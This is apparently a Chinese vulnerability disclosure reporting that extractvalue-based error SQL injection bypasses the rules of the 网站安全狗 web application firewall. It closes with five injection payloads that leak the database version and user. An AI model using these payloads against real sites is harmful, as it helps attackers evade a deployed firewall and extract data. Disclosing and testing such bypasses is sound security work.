简要描述:

放暑假:)

绕过最新网站安全狗sql注入防护规则#2

详细说明:



利用的是updatexml函数,然而这次用extractvalue函数进行报错注入的话也同样可以绕过:)

漏洞证明:

测试环境:



windows server2003 & 最新网站安全狗(APACHE)3.1.09924 网马库更新时间2015-06-05

同样随便找一个可报注入的程序~

防护日志:

发几个供你们测试的payload:

code 区域

extractvalue(rand(0),concat(0x0a,version())) extractvalue(floor(0),concat(0x0a,version())) extractvalue(rand(0),concat(0x0a,unhex(hex(user())))) extractvalue(floor(0),concat(0x0a,unhex(hex(user())))) extractvalue(rand(0),convert(user() using latin1))

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论